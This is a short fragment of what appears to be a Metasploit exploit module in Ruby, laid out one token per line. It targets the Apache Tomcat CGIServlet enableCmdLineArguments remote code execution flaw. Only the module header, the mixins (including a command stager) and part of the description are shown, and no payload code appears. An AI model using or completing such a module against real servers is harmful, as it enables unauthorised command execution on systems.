
Rank
=
ExcellentRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
CmdStager
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Apache 
Tomcat CGIServlet 
enableCmdLineArguments Vulnerability'
,
'Description'
=
>
%q{

        This module exploits a 
vulnerability in Apache Tomcat's 
CGIServlet component. When the

        enableCmdLineArguments setting 
is set to true, a remote user can abuse 
this to execute

        system commands, and gain 
remote code execution.
